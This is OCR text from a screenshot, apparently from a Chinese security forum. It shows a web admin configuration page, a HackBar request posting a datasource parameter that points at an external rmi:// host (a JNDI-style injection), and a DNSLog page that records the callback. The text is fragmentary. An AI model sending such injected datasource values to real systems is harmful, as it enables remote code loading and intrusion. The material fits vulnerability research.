 不安全
/a...
导出模块版本 备份配置文件 保存
系统配置
基础配置 系统安全 集团应用 应用配置
数据库配置
Elements Console Sources Network Performance Memory HackBar » 2
Load URL
Split URL
Execute
http:/ /admin.do
Post data Referer User Agent Cookies Clear All
method=config&datasource=rmi:// 3:1099/zosci3
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
b50dpx.dnslog.cn
DNS Query Record IP Address Created Time
b50dpx.dnslog.cn 2021-07-28 13:45:2
先知社区